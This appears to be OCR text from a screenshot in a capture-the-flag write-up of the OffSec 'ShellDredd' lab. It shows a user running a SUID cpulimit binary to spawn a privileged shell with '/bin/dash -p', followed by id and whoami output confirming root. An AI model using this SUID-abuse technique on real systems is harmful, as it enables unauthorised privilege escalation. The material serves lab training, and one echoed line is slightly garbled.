 hannah@ShellDredd:/home$ cpulimit -l 100 -f -- /bin/dash -p
Process 1422 detected
# id
uid=1000(hannah) gid=1000(hannah) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(au
dio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),1000(hannah)
# whoami
root
# echo "$---BLING BLING---$"
psmi--BLING BLING---$
# _
OffSec™